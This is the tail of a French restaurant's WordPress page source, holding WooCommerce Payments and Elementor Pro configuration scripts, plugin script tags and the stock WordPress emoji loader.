			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1MwniLFwqQtiDwec%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fitaliankitchen.fr%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22f09e8ad575%22%2C%22initWooPayNonce%22%3A%22366dbcb389%22%2C%22saveUPEAppearanceNonce%22%3A%22d79cb8aa48%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_ZN..c8ILeu4Pq1hLH.mOt33d6up33_t_237adea0baae213fd66a2f045bf0db%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22abb8a7736b%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22ab233ce4ed%22%2C%22woopaySessionNonce%22%3A%22011c3054b1%22%2C%22woopayMerchantId%22%3A216116053%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fitaliankitchen.fr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A216116053%2C%22data%22%3A%7B%22session%22%3A%22yelLBZtXlb47DS0VsBuTjGonGAdy%5C%2FZWuZoW3YsoiuXjQJiLhuTsQJxGOMxxm951juSG8NfBVC5hwIe0jz1BIqNfNEtTpzSWmO9uJlf4jdX6RJSoeJix6Rr82agO9qnkn8vIdujGe%2BYnv85QxftJ%5C%2Fzw7gz8xoaeB5akqXhWOME%2BrEm1%5C%2FaICqXwchoT4c%5C%2FTYeBQ5UdoVfryIg%5C%2FNhos%5C%2FNtnBofNnxQmBgpdwns%2BJbTu%5C%2Ftj3im%2BozUVE5uzS8kEpeYmvUCKKXQDOWWgKKHvDhOMiNoXrRH1676pw2ShLXH%5C%2F2%5C%2FlhrdtuuX54MrEtjJSN6TJeqYlFtVKxe%2BwkbMRm9d5S74iS5muHJNnKOsUXy1V71pg2vyqRrmRrrx7n3H6j0QfUQs4ImJXgdMw1DOUCaZpHeqaFaYCdmzL11txYNYO3CaWeNWdui0iyC7jZ0CQlEPPWBYFX9gABkBFEcT06vgWpRzg8eJmjVcBArGVVM%2B6nZMtwvKg9OFnnCc24SQCKb604jRSIuhFQaWrga2ppPaY1ATtNbzVo3VVSJGQyvWAprYysD%2BiSrfIanoyPRLRq9ySvT%22%2C%22iv%22%3A%22Jf7JTiwzH0yBjxG0%5C%2FX4CUw%3D%3D%22%2C%22hash%22%3A%22ZWM4NWZhMTM3NDFmZDRmNDE0YWZiOGY3ZTAwMGM5NzUxMWU4OGVkZTkxNmM1ODMyNTk1NTI3ZDZhYjA3MDhjYg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fitaliankitchen.fr%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A3400%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22restaurant%22%3A%7B%22required%22%3A1%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fitaliankitchen.fr%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/mini-cart.js?ver=3.0.3" id="wpc-mini-cart-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/italiankitchen.fr\/wp-admin\/admin-ajax.php","nonce":"dcd7e332b1","urls":{"assets":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/italiankitchen.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/italiankitchen.fr\/cart\/","checkout_page_url":"https:\/\/italiankitchen.fr\/checkout\/","fragments_nonce":"e2a3301f49"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://italiankitchen.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://italiankitchen.fr/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:58:36 -->